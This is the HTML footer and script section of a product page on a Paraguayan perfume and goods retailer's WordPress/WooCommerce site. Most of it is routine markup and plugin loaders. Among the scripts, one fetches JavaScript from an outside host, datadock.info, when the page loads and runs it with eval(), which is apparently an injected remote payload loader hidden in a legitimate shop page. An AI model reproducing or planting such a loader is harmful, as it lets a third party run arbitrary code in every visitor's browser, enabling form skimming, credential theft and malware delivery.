				<div class="elementor-element elementor-element-fb17487 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="fb17487" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-page-title">Empresa</h5><ul class="elementor-sitemap-list elementor-sitemap-page-list"><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-8292"><a href="https://mannah.com.py/crear-catalogo/">Crear catálogo</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-5512 current_page_parent"><a href="https://mannah.com.py/acciones/">Acciones</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2053"><a href="https://mannah.com.py/">Inicio</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2057"><a href="https://mannah.com.py/marcas/">Marcas</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2051"><a href="https://mannah.com.py/empresa/">Nosotros</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2055"><a href="https://mannah.com.py/contacto/">Contacto</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-7"><a href="https://mannah.com.py/productos/">Productos</a></li></ul></div></div>				</div>
				<div class="elementor-element elementor-element-2e90c68 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="2e90c68" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-product_cat-title">Categorías</h5><ul class="elementor-sitemap-list elementor-sitemap-product_cat-list">	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-63"><a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-60"><a href="https://mannah.com.py/categoria-producto/hogar/">Hogar</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-55"><a href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-34"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-18"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>
</li>
</ul></div></div>				</div>
				<div class="elementor-element elementor-element-2088c50 ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="2088c50" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Donde estamos						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Edificio Mannah s/n. <br>
Avenida Monseñor Rodriguez, entre Ita Ybate y Rubio Ñu – Centro de Ciudad del Este, Paraguay.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8637fed elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8637fed" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="512" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20255'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" /><noscript><img width="512" height="255" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" class="attachment-full size-full wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ac2507 e-flex e-con-boxed e-con e-parent" data-id="1ac2507" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8384e5f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8384e5f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Las imágenes son para fines ilustrativas. Las descripciones están sujetas a cambios sin previo aviso.</p><p>©2023 MANNAH S.R.L. Todos los derechos reservados.</p>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cd7fb64 e-flex e-con-boxed e-con e-parent" data-id="cd7fb64" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mannah-theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://mannah.com.py"}},{"@type":"ListItem","position":2,"item":{"name":"Perfumes","@id":"https://mannah.com.py/categoria-producto/perfumes/"}},{"@type":"ListItem","position":3,"item":{"name":"New Brand","@id":"https://mannah.com.py/categoria-producto/perfumes/new-brand/"}},{"@type":"ListItem","position":4,"item":{"name":"New Brand Monaco Women 100Ml","@id":"https://mannah.com.py/producto/new-brand-monaco-women-100ml/"}}]}</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="3c880e4ec83b6bbcb6e1e01f694d8e04" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div data-rocket-location-hash="f1b44240ee886ac92a1494623c719415" class="pswp__bg"></div>
	<div data-rocket-location-hash="6b48d35fbd115d3a5d09d43424a6718d" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="57cba115c0c695bae1d24a4a2140bcec" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="8c10166a32a4b430f244a26b65ef4abe" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769602386' media='all' />
<link rel='stylesheet' id='dce-icons-form-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/icons-form.min.css?ver=3.4.0' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=3.4.0" id="dce-fix-background-loop-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=3.4.0" id="dce-settings-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/mirror-field.min.js?ver=3.4.0" id="dce-mirror-field-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/formatted-number.min.js?ver=3.4.0" id="dce-formatted-number-js"></script>
<script id="dce-js-field-js-extra">
var jsFieldLocale = {"syntaxError":"Your JS Field code contains errors, check the browser console!","returnError":"Your JS Field code should return a function."};
//# sourceURL=dce-js-field-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/js-field.min.js?ver=3.4.0" id="dce-js-field-js"></script>
<script id="dce-amount-field-js-extra">
var amountFieldLocale = {"syntaxError":"Your formula in Amount Field contains errors. Check the field and correct the errors. You can find the errors in the console of your browser"};
//# sourceURL=dce-amount-field-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/amount-field.min.js?ver=3.4.0" id="dce-amount-field-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/range.min.js?ver=3.4.0" id="dce-range-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/mustache/mustache.min.js?ver=3.4.0" id="dce-mustache-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/live-html.min.js?ver=3.4.0" id="dce-live-html-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://js.stripe.com/v3" id="dce-stripe-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/stripe.min.js?ver=3.4.0" id="dce-stripe-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/dynamic-select.min.js?ver=3.4.0" id="dce-dynamic-select-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/hidden-label.min.js?ver=3.4.0" id="dce-hidden-label-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/rellax.min.js?ver=3.4.0" id="dce-rellax-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/reveal.min.js?ver=3.4.0" id="dce-reveal-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/scrolling.min.js?ver=3.4.0" id="dce-scrolling-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/plyr/plyr.polyfilled.min.js?ver=3.4.0" id="dce-plyr-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/advanced-video.min.js?ver=3.4.0" id="dce-advanced-video-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/signature.min.js?ver=3.4.0" id="dce-signature-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/tooltip.min.js?ver=3.4.0" id="dce-tooltip-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/inline-align-form.min.js?ver=3.4.0" id="dce-inline-align-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/velocity-animate/velocity.min.js?ver=3.4.0" id="dce-velocity-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery.easing/jquery-easing.min.js?ver=3.4.0" id="jquery-easing-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/animejs/anime.min.js?ver=3.4.0" id="dce-anime-lib-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/signature_pad/signature_pad.umd.min.js?ver=3.4.0" id="dce-signature-lib-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/rellax/rellax.min.js?ver=3.4.0" id="dce-rellaxjs-lib-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/node/revealfx/revealFx.js?ver=1769602386" id="dce-revealFx-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery-scrollify/jquery.scrollify.js?ver=1769602386" id="dce-scrollify-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery-inertia-scroll/jquery-inertiaScroll.js?ver=1769602386" id="dce-inertia-scroll-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/lax.js/lax.min.js?ver=3.4.0" id="dce-lax-lib-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/popperjs/popper.min.js?ver=3.4.0" id="dce-popper-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.4.0" id="dce-tippy-js"></script>
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
//# sourceURL=alg-wc-ean-variations-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=5.5.2" id="alg-wc-ean-variations-js" data-rocket-defer defer></script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mannah.com.py\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"54673f3b9f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5140,"title":"New%20Brand%20Monaco%20Women%20100Ml%20%E2%80%A2%20Mannah%20S.R.L","excerpt":"","featuredImage":"https:\/\/mannah.com.py\/wp-content\/uploads\/2025\/08\/2363793.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
//# sourceURL=elementor-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1769602386" id="ooohboi-steroids-js" data-rocket-defer defer></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mannah.com.py/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.2" id="heartbeat-js" data-rocket-defer defer></script>
<script id="wpforms-user-journey-js-extra">
var wpforms_user_journey = {"is_ssl":"1","page_id":"5140"};
//# sourceURL=wpforms-user-journey-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/ac_assets/woocommerce-ajax-search/woocomerce-ajax-search.js?ver=1769602386" id="uc_ac_assets_file_woocomerce_ajax_search_js_39353-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/owl.carousel.min.js?ver=2.0.5" id="owl-carousel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/icons-form.min.js?ver=3.4.0" id="dce-icons-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
